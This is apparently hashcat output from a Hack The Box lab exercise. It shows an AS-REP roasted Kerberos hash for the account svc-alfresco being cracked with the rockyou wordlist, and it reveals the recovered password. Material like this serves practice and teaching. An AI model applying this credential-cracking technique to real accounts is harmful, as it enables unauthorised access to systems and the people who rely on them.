 Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

$krb5asrep$23$svc-alfresco@HTB.LOCAL:a087354c786ddbd08a1995359f7e7555$f2d181183ae227436547fefbf1feaecf24f63031c113506c88f4f3e32f398edf0a7d0ff34c8d0859e43d841d3107924e47586a89024b503c00253
9bb8f9551e0d5ea3ecddb0fc7052a5f59637168b217f2213ee2e240e4d05d5bd7f53ef6a69b79b2f79f81576e572094bb28a107127d1b8089bcac71994ba2080f21ec6e877d7c686cfb7444d4b14587e97332a590eead43673d76b4c4cc
9a4496c7015cdc6ed898895559d0e75245ff9ea485d8d687d5bb99f6f9c04e8402a7e24780f3280eab4ff1fe322e0edde884f7b2a046c2c6c29befa30d26ec6a3a4eecdd06e9d13d7e110a0eecd6:s3rvice

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:a087354c786ddb...0eecd6
Time.Started.....: Tue Jul 22 06:50:11 2025 (3 secs)
Time.Estimated...: Tue Jul 22 06:50:14 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1484.0 kH/s (1.46ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s2704081

Started: Tue Jul 22 06:49:58 2025
Stopped: Tue Jul 22 06:50:14 2025